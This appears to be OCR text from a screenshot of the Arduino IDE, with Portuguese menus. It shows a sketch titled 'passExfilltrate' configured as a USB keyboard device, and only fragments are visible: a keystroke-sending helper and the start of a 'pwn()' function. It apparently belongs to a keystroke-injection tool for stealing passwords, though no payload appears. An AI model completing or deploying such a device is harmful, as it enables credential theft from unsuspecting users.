 passExfilltrate | Arduino 1.6.4
Arquivo Editar Sketch Ferramentas Ajuda
passExfilltrate §
Autoformatação Ctrl+T
Arquivar Sketch
Corrigir codificação e recarregar
Monitor serial Ctrl+Shift+M
Placa: "TeeOnArdu"
USB Type: "Keyboard + Mouse..."
Keyboard Layout: "Portuguese Brazi..."
Porta
Programador: "AVR ISP"
Gravar Bootloader
}
void key(int KEY,
{
Keyboard.set_mod
Keyboard.set_key
Keyboard.send_no
delay(20);
Keyboard.set_mod
Keyboard.set_key
Keyboard.send_now();
delay(20);
}
void pwn()